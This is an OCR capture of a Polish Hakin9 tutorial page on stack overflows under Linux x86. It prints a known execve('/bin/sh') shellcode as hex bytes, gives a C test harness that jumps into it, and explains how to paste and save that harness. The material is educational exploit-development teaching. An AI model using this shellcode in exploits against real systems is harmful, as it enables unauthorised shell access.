 Przepełnianie stosu pod Linuksem x86 - Mozilla Firebird
Przepełnianie stosu pod Linuksem x86 - Mozilla Firebird
File Edit View Go Bookmarks Tools Help
file:///ramdisk/home/haking/Desktop/tutorial/index.html
Hakin9 Aurox.org Linux Plus magazine Linux for beginners PHP Solutions Software 2.0 Bugtraq in Polish
[31] Zaczniemy od przyjrzenia się szelkodowi, który znaleźliśmy w Internecie. Szelkod ten – jak twierdzi jego twórca – powoduje
uruchomienie powłoki /bin/sh.
\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b
\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd
\x80\xe8\xdc\xff\xff\xff/bin/sh
Sprawdźmy, co naprawdę robi szelkod. W tym celu skompilujmy i uruchommy program shellcode_test.c:
main() {
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
void(*ptr)();
ptr = shellcode;
ptr();
}
Zaznacz powyższy fragment kodu, następnie w konsoli otwórz do edycji plik shellcode_test.c:
$ mc shellcode_test.c
Wklej zaznaczony kod ([Shift]+środkowy przycisk myszy). Uwaga: jeśli nie masz myszy z trzema przyciskami, zamiast przycisku
środkowego możesz równocześnie wcisnąć przycisk lewy i prawy. Zapisz edytowany plik wciskając [F2], następnie wyjdź z edytora
wciskając [F10].
Done
5 59